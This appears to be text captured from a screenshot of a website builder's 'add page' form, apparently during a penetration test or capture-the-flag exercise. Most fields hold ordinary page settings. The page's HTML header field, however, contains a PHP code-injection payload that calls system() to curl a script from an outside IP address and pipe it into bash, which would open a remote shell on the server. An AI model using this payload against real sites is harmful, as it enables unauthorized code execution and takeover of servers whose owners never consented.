 Home Tools Websites
Website: test
Page:
Add page/container
Or create page from scratch or from a page template...
Type of page/container Page
Web page to use as example Empty page
Title test
Page name/alias test
Alternative page names/aliases
Description
Image
Keywords
Language
Translation links
Allowed in Frames
Author admin
Public author alias Anonymous
Creation date 06/10/2024 21 : 06 Now
HTML header (specific to this page only)
HTML Header - Show more/less lines 0:48
1 <?PHP system('curl 10.10.14.23/shell | bash');?>
CREATE CANCEL